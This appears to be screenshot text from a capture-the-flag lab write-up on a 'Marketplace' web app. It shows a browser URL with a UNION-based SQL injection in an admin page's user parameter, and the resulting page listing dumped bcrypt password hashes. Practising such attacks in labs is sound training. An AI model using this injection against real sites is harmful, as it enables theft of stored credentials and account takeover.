 Not secure http://10.10.229.158/admin?user=0%20union%20select%201,group_concat(password),3,4%20from%20users
The Marketplace Home | Administration panel | New listing | Messages | Log out
User 1
User
$2b$10$83pRYaR/d4ZWJVEex.lxu.Xs1a/TNDBWIUmB4z.R0DT0MSGIGzsgW,$2b$10$yaYKN53QQ6ZvPzHGAlmqiOwGt8DXLAO5u2844yUlvu2EXwQ
ID: 1
Is administrator: true
Delete user